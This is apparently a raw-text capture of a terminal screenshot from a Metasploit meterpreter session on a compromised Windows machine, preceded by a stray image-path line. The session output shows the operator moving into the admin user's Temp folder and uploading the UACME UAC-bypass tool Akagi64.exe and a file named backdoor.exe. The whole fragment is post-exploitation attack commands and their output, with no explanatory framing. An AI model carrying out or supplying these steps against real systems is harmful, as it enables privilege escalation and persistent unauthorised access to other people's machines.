 C:\Windows\system32>^C
Terminate channel 1? [y/N]  y
meterpreter > cd C:\\Users\\admin\\AppData\\Local\\Temp
meterpreter > upload /root/Desktop/tools/UACME/Akagi64.exe
[*] uploading  : /root/Desktop/tools/UACME/Akagi64.exe -> Akagi64.exe
[*] Uploaded 194.50 KiB of 194.50 KiB (100.0%): /root/Desktop/tools/UACME/Akagi64.exe -> Akagi64.exe
[*] uploaded   : /root/Desktop/tools/UACME/Akagi64.exe -> Akagi64.exe
meterpreter > upload /root/backdoor.exe
[*] uploading  : /root/backdoor.exe -> backdoor.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /root/backdoor.exe -> backdoor.exe
[*] uploaded   : /root/backdoor.exe -> backdoor.exe